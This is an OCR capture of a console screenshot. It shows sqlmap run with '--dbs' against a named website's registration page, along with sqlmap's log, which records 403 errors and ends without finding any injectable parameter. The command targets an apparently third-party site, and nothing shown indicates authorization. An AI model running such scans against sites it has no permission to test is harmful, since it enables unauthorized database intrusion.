 SQLMap - sqlmap.py -u https://internetkragan.com/auth/register/dashboard.php --dbs
Microsoft Windows [Version 10.0.19044.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Phyton\sqlmap>sqlmap.py -u https://internetkragan.com/auth/register/index.php --dbs
{1.7.4.11#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:43:25 /2023-05-24/
[15:43:33] [INFO] testing connection to the target URL
[15:43:35] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[15:43:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:43:36] [INFO] testing if the target URL content is stable
[15:43:37] [INFO] target URL content is stable
[15:43:37] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'). You are advised to rerun with
--crawl=2'
[15:43:37] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 3 times